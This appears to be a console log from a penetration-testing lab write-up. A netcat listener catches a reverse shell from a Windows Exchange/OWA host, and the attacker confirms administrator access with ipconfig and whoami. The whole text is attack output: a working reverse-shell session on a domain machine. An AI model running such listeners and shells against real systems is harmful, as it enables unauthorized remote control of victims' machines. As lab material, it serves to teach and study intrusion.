 C:\Users\Administrator\Desktop>nc64.exe -lvp 1234
listening on [any] 1234 ...
connect to [192.168.3.31] from OWA2010CN-God [192.168.3.21] 53347
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator\Desktop>ipconfig
ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::cdba:d3ce:b310:d9b0%11
IPv4 地址 . . . . . . . . . . . . : 192.168.3.21
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.3.1
隧道适配器 isatap.{070786FC-2C6E-4B95-A5DB-81AB35E59FF4}:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 Teredo Tunneling Pseudo-Interface:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Users\Administrator\Desktop>whoami
whoami
god\administrator